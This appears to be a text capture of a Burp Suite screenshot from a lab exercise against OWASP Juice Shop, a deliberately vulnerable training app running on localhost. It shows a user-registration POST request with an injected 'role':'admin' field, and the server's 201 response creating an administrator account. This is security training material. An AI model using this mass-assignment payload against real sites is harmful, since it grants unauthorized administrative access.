 1 2 3 4 2 13:50
Kali Linux Settings | Semgrep Local CLI scans | Semgrep OWASP Juice Shop OWASP Juice Shop nodejsscan v4.8 - Scan Resul
Burp Suite Community Edition v2024.9.4 - Temporary Project
Kali Linux Kali
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
JS нт RU
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 263
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=ru_RU; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin1@admin.com",
"password":"12345678",
"passwordRepeat":"12345678",
19 "role":"admin",
20 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-11-07T08:42:01.692Z",
"updatedAt":"2024-11-07T08:42:01.692Z"
},
"securityAnswer":"kelli"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 309
10 ETag: W/"135-oXV3Lm+OW64CcOihW5PNlQs2T9o"
11 Vary: Accept-Encoding
12 Date: Thu, 07 Nov 2024 10:50:08 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"admin1@admin.com",
"role":"admin",
"updatedAt":"2024-11-07T10:50:08.315Z",
"createdAt":"2024-11-07T10:50:08.315Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 15
Response headers 13
Inspector
Notes
Ты успешно X
Done 725 bytes | 1,044 millis
Event log (1) All issues Memory: 109.1MB